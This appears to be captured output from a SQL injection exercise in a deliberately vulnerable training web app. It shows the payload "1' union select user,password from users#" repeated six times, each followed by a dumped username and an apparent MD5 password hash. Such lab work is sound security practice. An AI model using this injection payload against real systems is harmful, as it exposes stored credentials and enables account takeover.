 Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99